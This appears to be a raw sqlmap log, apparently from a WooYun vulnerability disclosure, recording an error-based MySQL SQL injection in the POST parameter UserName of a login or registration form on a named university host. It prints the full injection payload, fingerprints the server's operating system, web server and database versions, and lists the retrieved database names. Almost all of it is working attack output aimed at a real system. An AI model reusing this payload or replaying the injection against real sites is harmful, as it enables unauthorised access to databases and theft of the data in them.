 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: UserName (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: ConfirmPassword=g00dPa$$w0rD&Email=sample@email.tst&Password=g00dPa
$$w0rD&UserName=11') AND (SELECT 2874 FROM(SELECT COUNT(*),CONCAT(0x7170627871,(
SELECT (ELT(2874=2874,1))),0x716a6a7a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHE
MA.CHARACTER_SETS GROUP BY x)a) AND ('wnQP'='wnQP
---
[16:16:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: Apache 2.2.15
back-end DBMS: MySQL 5.0
[16:16:44] [INFO] fetching database names
[16:16:45] [WARNING] reflective value(s) found and filtering out
[16:16:53] [INFO] the SQL query used returns 2 entries
[16:16:53] [INFO] retrieved: information_schema
[16:17:04] [INFO] retrieved: info
available databases [2]:
[*] info
[*] information_schema
[16:17:04] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\info.app.tju.edu.cn'
www.wooyun.org